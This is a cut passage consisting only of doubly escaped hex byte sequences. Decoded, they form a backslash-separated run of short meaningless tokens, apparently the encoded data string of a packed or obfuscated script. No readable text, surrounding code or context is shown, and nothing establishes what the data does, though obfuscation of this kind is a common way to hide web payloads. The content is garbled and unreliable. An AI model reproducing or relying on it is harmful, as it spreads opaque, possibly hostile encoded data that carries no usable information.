62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6a\x5